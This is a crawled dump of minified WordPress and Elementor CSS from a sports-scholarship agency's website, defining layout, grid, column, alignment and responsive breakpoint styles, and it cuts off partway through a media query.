.wp-block-columns.is-next-steps{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 30px;}
.wp-block-columns.is-next-steps .wp-block-column:last-child {
-webkit-flex-basis: -webkit-calc(30% - 20px);
-ms-flex-preferred-size: calc(30% - 20px);
flex-basis: calc(30% - 20px); }

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/jmghs774/fr3qv.css
body_size: 15623
content:
@charset "UTF-8";
:root{--direction-multiplier:1}
body.rtl,html[dir=rtl]{--direction-multiplier:-1}
.elementor-hidden{display:none}
.elementor-visibility-hidden{visibility:hidden}
.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}
.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}
.e-logo-wrapper{background:var(--e-a-bg-logo);border-radius:50%;display:inline-block;line-height:1;padding:.75em}
.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}
.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}
.elementor a{box-shadow:none;text-decoration:none}
.elementor hr{background-color:transparent;margin:0}
.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}
.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}
.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}
.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}
.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}
.elementor .elementor-background-video-container.elementor-loading{opacity:0}
.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}
.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}
.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}
.elementor .elementor-background-overlay{inset:0;position:absolute}
.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}
.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}
.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}
.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}
.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}
@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}
.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}
.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}
.elementor-invisible{visibility:hidden}
.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}
.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}
.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}
.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}
.elementor-custom-embed-play.elementor-playing i{font-family:eicons}
.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}
.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}
.elementor-tag{display:inline-flex}
.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}
.elementor-ken-burns--out{transform:scale(1.3)}
.elementor-ken-burns--active{transition-duration:20s}
.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}
.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}
.elementor-align-center{text-align:center}
.elementor-align-right{text-align:right}
.elementor-align-left{text-align:left}
.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}
.elementor-align-justify .elementor-button{width:100%}
@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}
.elementor-widescreen-align-right{text-align:right}
.elementor-widescreen-align-left{text-align:left}
.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}
.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}
.elementor-laptop-align-right{text-align:right}
.elementor-laptop-align-left{text-align:left}
.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}
.elementor-laptop-align-justify .elementor-button{width:100%}
.elementor-tablet_extra-align-center{text-align:center}
.elementor-tablet_extra-align-right{text-align:right}
.elementor-tablet_extra-align-left{text-align:left}
.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}
.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}
.elementor-tablet-align-right{text-align:right}
.elementor-tablet-align-left{text-align:left}
.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}
.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}
.elementor-mobile_extra-align-right{text-align:right}
.elementor-mobile_extra-align-left{text-align:left}
.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}
.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}
.elementor-mobile-align-right{text-align:right}
.elementor-mobile-align-left{text-align:left}
.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}
.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}
.elementor-page-title,h1.entry-title{display:var(--page-title-display)}
@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}
}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}
.elementor-section{position:relative}
.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}
@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}
.elementor-section.elementor-section-stretched{position:relative;width:100%}
.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}
.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}
.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}
@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}
.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}
.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}
.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}
.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}
.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}
.elementor-widget-wrap>.elementor-element{width:100%}
.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}
.elementor-widget{position:relative}
.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}
.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}
.elementor-column{display:flex;min-height:1px;position:relative}
.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}
.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}
.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}
.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}
.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}
.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}
@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}
.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}
.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}
.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}
.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}
.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}
.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}
.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}
.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}
.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}
.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}
.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}
.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}
.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}
.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}
.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}
.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}
.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}
.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}
.elementor-column.elementor-xs-11{width:11.111%}
.elementor-column.elementor-xs-12{width:12.5%}
.elementor-column.elementor-xs-14{width:14.285%}
.elementor-column.elementor-xs-16{width:16.666%}
.elementor-column.elementor-xs-20{width:20%}
.elementor-column.elementor-xs-25{width:25%}
.elementor-column.elementor-xs-30{width:30%}
.elementor-column.elementor-xs-33{width:33.333%}
.elementor-column.elementor-xs-40{width:40%}
.elementor-column.elementor-xs-50{width:50%}
.elementor-column.elementor-xs-60{width:60%}
.elementor-column.elementor-xs-66{width:66.666%}
.elementor-column.elementor-xs-70{width:70%}
.elementor-column.elementor-xs-75{width:75%}
.elementor-column.elementor-xs-80{width:80%}
.elementor-column.elementor-xs-83{width:83.333%}
.elementor-column.elementor-xs-90{width:90%}
.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}
.elementor-column.elementor-sm-11{width:11.111%}
.elementor-column.elementor-sm-12{width:12.5%}
.elementor-column.elementor-sm-14{width:14.285%}
.elementor-column.elementor-sm-16{width:16.666%}
.elementor-column.elementor-sm-20{width:20%}
.elementor-column.elementor-sm-25{width:25%}
.elementor-column.elementor-sm-30{width:30%}
.elementor-column.elementor-sm-33{width:33.333%}
.elementor-column.elementor-sm-40{width:40%}
.elementor-column.elementor-sm-50{width:50%}
.elementor-column.elementor-sm-60{width:60%}
.elementor-column.elementor-sm-66{width:66.666%}
.elementor-column.elementor-sm-70{width:70%}
.elementor-column.elementor-sm-75{width:75%}
.elementor-column.elementor-sm-80{width:80%}
.elementor-column.elementor-sm-83{width:83.333%}
.elementor-column.elementor-sm-90{width:90%}
.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}
.elementor-column.elementor-md-11{width:11.111%}
.elementor-column.elementor-md-12{width:12.5%}
.elementor-column.elementor-md-14{width:14.285%}
.elementor-column.elementor-md-16{width:16.666%}
.elementor-column.elementor-md-20{width:20%}
.elementor-column.elementor-md-25{width:25%}
.elementor-column.elementor-md-30{width:30%}
.elementor-column.elementor-md-33{width:33.333%}
.elementor-column.elementor-md-40{width:40%}
.elementor-column.elementor-md-50{width:50%}
.elementor-column.elementor-md-60{width:60%}
.elementor-column.elementor-md-66{width:66.666%}
.elementor-column.elementor-md-70{width:70%}
.elementor-column.elementor-md-75{width:75%}
.elementor-column.elementor-md-80{width:80%}
.elementor-column.elementor-md-83{width:83.333%}
.elementor-column.elementor-md-90{width:90%}
.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}
.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}
.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}
.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}
.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}
.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}
.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}
.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}
.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}
.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}
.elementor-grid .elementor-grid-item{min-width:0}
.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}
@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}
.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
